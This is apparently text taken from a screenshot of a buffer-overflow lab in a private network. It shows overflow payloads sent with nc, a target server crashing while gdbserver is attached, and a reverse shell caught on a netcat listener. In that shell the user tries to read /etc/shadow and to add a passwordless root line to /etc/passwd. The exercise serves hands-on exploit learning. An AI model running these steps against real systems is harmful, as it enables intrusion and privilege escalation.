 Activities
X-terminal-emulator
30 Dec 19:36
gerbil@spades: ~/BOFexample
gerbil@spades: ~/BOFexample 70x18
gerbil@spades:~/BOFexample$ echo -e "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0
Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3A
d4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af
7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0
Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9" | nc 192.16
8.1.230 45678
^C
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAA\x04\x03\x02\x01" | nc 192.168.1.230 45678
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAA\x04\x03\x02\x01" #| nc 192.168.1.230 45678
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAA\x42\x43\x02\x01" #| nc 192.168.1.230 45678
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABC
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAA\xc4\xc4\x92\x7e" | nc 192.168.1.230 45678
gerbil@cryptoc: ~/BOFexample 70x18
Server listening on port 45678.
Shellcode stored at 0x7eafc4c4.
Segmentation fault (core dumped)
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7eb124c4.
Segmentation fault (core dumped)
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7ebbe4c4.
Segmentation fault (core dumped)
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7e92c4c4.
gerbil@spades: ~/BOFexample 70x18
Quit anyway? (y or n) y
Detaching from program: /home/gerbil/BOFexample/server, process 6871
Ending remote debugging.
[Inferior 1 (process 6871) detached]
gerbil@spades:~/BOFexample$ nc -lvnp 45454
Listening on 0.0.0.0 45454
Connection received on 192.168.1.230 47630
id
uid=1002(gerbil) gid=1002(gerbil) groups=1002(gerbil),27(sudo)
cat /etc/shadow | wc -l
cat: /etc/shadow: Permission denied
0
head -1 /etc/passwd
root:x:0:0:root:/root:/bin/bash
echo "emily::0:0:root:/root:/bin/bash" >> /etc/passwd
sh: 4: cannot create /etc/passwd: Permission denied
gerbil@cryptoc: ~/BOFexample 70x18
Remote debugging from host 192.168.1.76
Child terminated with signal = 0xb (SIGSEGV)
gerbil@cryptoc:~/BOFexample$ sudo gdbserver --multi --attach :56789 $(
ps -ef | grep ./s[e]rver | grep -v color | awk '{print $2}'
)
Attached; pid = 6821
Listening on port 56789
Remote debugging from host 192.168.1.76
Detaching from process 6821
gerbil@cryptoc:~/BOFexample$ sudo gdbserver --multi --attach :56789 $(
ps -ef | grep ./s[e]rver | grep -v color | awk '{print $2}'
)
Attached; pid = 6871
Listening on port 56789
Remote debugging from host 192.168.1.76
Detaching from process 6871
gerbil@cryptoc:~/BOFexample$